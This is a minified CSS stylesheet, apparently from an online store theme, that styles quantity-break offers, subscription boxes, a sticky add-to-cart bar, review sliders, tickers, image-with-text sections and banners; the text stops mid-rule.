.quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) 